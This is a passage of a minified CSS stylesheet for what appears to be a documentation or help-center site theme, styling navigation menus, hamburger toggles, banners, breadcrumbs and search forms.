.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget 